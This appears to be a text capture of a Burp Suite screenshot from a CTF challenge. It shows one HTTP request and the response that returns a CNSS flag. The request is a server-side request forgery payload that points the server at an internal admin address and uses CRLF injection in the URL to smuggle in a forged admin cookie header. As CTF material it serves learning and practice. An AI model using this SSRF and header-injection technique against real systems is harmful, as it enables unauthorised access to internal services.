 Request
Pretty Raw Hex \n
1 GET /request?url=
http%3A//172.16.233.233%3A5000/admin%3Fa%3D1%20HTTP/1.1%0D%0ACookie%3A%20admin%3D6a
9e47ca067b07047e3d571512ec4f82%0D%0Aa%3A HTTP/1.1
2 Host: 121.41.7.149:65006
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://121.41.7.149:65006/request?url=https://www.baidu.com/
8 Connection: close
9 Cookie: td_cookie=3231032405; BD_UPN=13314752
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 37
4 Server: Werkzeug/2.0.1 Python/3.7.3
5 Date: Wed, 20 Oct 2021 11:09:10 GMT
6
7 CNSS{ssrf&urllib_ar3_dddddd4nger0us}
8